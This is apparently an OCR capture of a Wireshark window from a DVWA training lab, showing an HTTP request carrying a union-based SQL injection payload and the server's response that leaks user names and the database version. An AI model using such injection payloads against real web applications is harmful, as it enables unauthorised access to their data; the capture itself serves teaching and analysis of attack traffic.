 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 4 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0
24 313.7
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blan
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
..<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
Wireshark: Find text
Find text: 1=1
Cancel Find
Frame 22: 65
Ethernet II, S
Internet Pro
Transmission
Hypertext Tr